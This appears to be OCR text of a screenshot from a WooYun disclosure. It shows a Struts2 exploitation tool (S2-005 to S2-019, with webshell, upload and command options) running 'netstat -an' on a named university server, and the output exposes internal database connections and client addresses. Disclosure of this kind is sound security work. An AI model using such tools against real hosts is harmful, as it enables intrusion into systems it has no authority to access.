 目标: http://shebei.qau.edu.cn/iequipmentAction!getbydl_id.action?id=10 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
tcp 0 0 ::ffff:210.44.48.35:37284 ::ffff:210.44.52.133:1433 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:37282 ::ffff:210.44.52.133:1433 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:37280 ::ffff:210.44.52.133:1433 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:37302 ::ffff:210.44.52.133:1433 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:37299 ::ffff:210.44.52.133:1433 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:37279 ::ffff:210.44.52.133:1433 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:37277 ::ffff:210.44.52.133:1433 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:37276 ::ffff:210.44.52.133:1433 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:37275 ::ffff:210.44.52.133:1433 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:37267 ::ffff:210.44.52.133:1433 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:80 ::ffff:183.228.145.10:44423 ESTABLISHED
tcp 0 0 ::ffff:210.44.48.35:80 ::ffff:124.130.17.57:4209 TIME_WAIT
udp 0 0 210.44.48.35:123 0.0.0.0:*
udp 0 0 127.0.0.1:123 0.0.0.0:*
udp 0 0 0.0.0.0:123 0.0.0.0:*
udp 0 0 fe80::250:56ff:febf:123 :::*
udp 0 0 ::1:123 :::*
udp 0 0 :::123 :::*
Active UNIX domain sockets (servers and established)
Proto RefCnt Flags Type State I-Node Path
unix 2 [ ACC ] STREAM LISTENING 7606 /tmp/.font-unix/fs7100
unix 2 [ ACC ] STREAM LISTENING 763264 @/tmp/fam-root-
unix 2 [ ACC ] STREAM LISTENING 9613 /tmp/.gdm_socket
unix 2 [ ACC ] STREAM LISTENING 9663 /tmp/.X11-unix/X0
unix 2 [ ACC ] STREAM LISTENING 762560 /tmp/ssh-kPDtP16048/agent.16048
unix 2 [ ACC ] STREAM LISTENING 762598 /tmp/orbit-root/linc-3ef5-0-2868eee8eaab2
unix 2 [ ACC ] STREAM LISTENING 762608 /tmp/orbit-root/linc-3eb0-0-ad10d57b1d
unix 2 [ ACC ] STREAM LISTENING 762788 /tmp/.ICE-unix/16048
unix 2 [ ACC ] STREAM LISTENING 762797 /tmp/keyring-0xtODZ/socket
unix 2 [ ACC ] STREAM LISTENING 762816 /tmp/orbit-root/linc-3efa-0-61c1a2149690a
unix 2 [ ACC ] STREAM LISTENING 762870 /tmp/orbit-root/linc-3f09-0-723c434ce83d
unix 2 [ ACC ] STREAM LISTENING 762920 /tmp/orbit-root/linc-3f0d-0-67103b87058d
unix 2 [ ACC ] STREAM LISTENING 762969 /tmp/orbit-root/linc-3f0f-0-67103b8dbf29
unix 2 [ ACC ] STREAM LISTENING 762990 /
www.wooyun.org